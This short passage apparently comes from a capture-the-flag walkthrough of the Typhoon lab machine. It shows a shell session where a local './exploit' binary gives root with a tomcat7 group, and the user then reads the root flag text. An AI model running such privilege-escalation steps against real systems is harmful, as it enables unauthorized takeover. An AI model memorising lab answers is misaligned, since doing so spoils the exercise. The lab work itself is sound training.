 ./exploit
id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
cd ..
cd root
ls
root-flag
cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>